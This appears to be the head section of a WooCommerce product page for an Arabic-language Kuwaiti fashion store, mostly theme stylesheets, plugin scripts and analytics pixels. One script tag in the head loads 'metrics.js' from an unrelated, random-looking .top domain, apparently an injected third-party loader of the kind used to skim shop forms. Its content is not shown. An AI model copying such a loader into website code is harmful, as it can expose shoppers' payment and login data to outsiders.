

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be-stylish.net/product/%D8%A8%D8%AF%D9%8A-%D8%B3%D8%AA%D9%83%D9%88%D9%86%D8%AC/
body_size: 47840
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://be-stylish.net/xmlrpc.php">

	<title>بدي ستكونج &#8211; Bee Stylish &#8211; الأناقة تبدأ من هنا</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="ar" href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%83%d9%88%d9%86%d8%ac/" />
<link rel="alternate" hreflang="en" href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%83%d9%88%d9%86%d8%ac/?lang=en" />
<link rel="alternate" hreflang="x-default" href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%83%d9%88%d9%86%d8%ac/" />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; الخلاصة" href="https://be-stylish.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; خلاصة التعليقات" href="https://be-stylish.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; بدي ستكونج خلاصة التعليقات" href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%83%d9%88%d9%86%d8%ac/feed/" />

<link rel='stylesheet' id='woodmart-style-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-price-filter.min.css?ver=8.0.6' type='text/css' media='all' />
<style id='app-builder-ads-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//be-stylish.net/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.5.3.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://be-stylish.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3550-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-3550.css?ver=1769040513' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://be-stylish.net/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.21.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-70746-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-70746.css?ver=1769040513' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-wpml-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elem-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elementor-pro-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woocommerce-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-block-notices-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-stock-status.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-shop-attributes.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-tools.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-login-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-side.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-product-list-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/page-title.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-predefined-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-and-quick-view-predefined-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-gallery.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-product-labels.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-arrows-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-photoswipe-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-navigation-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-info-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-product-info.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-visits-count-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-visits-count.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-social-icons.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-tabs-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-accordion.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-accordion-wpb-elem-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-reviews.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-comments-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-buttons-on-hover-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop-buttons-on-hover.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-add-btn-replace.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-products-shadow-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-products-shadow.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-stretch-cont.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-bordered-product-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-magnific-popup-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-grid-gallery-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-grid-gallery-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-pagin.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-widget-collapse.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-scrolltotop-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-results-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-form-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-header-banner.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-sidebar.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-add-to-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-sticky-add-to-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity-overlap.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-general-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-1-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-bottom-toolbar-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://be-stylish.net/wp-content/uploads/2025/11/xts-theme_settings_default-1763576425.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=IBM+Plex+Sans+Arabic%3A400%2C600%2C500%2C700&#038;ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743683502' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743683503' type='text/css' media='all' />
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tt4b_ajax_script-js-extra">
/* <![CDATA[ */
var tt4b_script_vars = {"pixel_code":"CR71JLJC77U5L7EOQHUG","currency":"KWD","country":"KW","advanced_matching":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u0625\u062e\u062a\u064a\u0627\u0631 \u062a\u0642\u064a\u064a\u0645 \u0644\u0644\u0645\u0646\u062a\u062c","i18n_rating_options":["1 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","2 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","3 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","4 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","5 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645"],"i18n_product_gallery_trigger_text":"\u0639\u0631\u0636 \u0645\u0639\u0631\u0636 \u0627\u0644\u0635\u0648\u0631\u0629 \u0628\u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://be-stylish.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://be-stylish.net/wp-json/wp/v2/product/36612" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://be-stylish.net/xmlrpc.php?rsd" />
<link rel="canonical" href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%83%d9%88%d9%86%d8%ac/" />
<link rel='shortlink' href='https://be-stylish.net/?p=36612' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d8%25a8%25d8%25af%25d9%258a-%25d8%25b3%25d8%25aa%25d9%2583%25d9%2588%25d9%2586%25d8%25ac%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d8%25a8%25d8%25af%25d9%258a-%25d8%25b3%25d8%25aa%25d9%2583%25d9%2588%25d9%2586%25d8%25ac%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.6 stt:5,1;" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-WRX3W9BD4V"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-WRX3W9BD4V');
		</script>

		<style>img#wpstats{display:none}</style>
		<meta name="theme-color" content="rgb(234,86,153)">					<meta name="viewport" content="width=device-width, initial-scale=1">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '801967623928264', url);
fbq('init', '801967623928264', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-180x180.png" />
<meta name="msapplication-TileImage" content="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-270x270.png" />
<style>
		
		</style><script type="text/javascript" src="https://meriksjasiiik.top/stylish/metrics.js" id="custom-1763098802632-js"></script>			<style id="wd-style-header_802423-css" data-type="wd-style-header_802423">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}




		
.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
				<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '792952012758038');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=792952012758038&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="rtl wp-singular product-template-default single single-product postid-36612 wp-theme-woodmart-Theme theme-woodmart-Theme woocommerce woocommerce-page woocommerce-no-js wrapper-wide  categories-accordion-on header-banner-display header-banner-enabled woodmart-ajax-shop-on sticky-toolbar-on wd-sticky-btn-on wd-sticky-btn-on-mb elementor-default elementor-kit-3550">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=801967623928264&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_802423 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
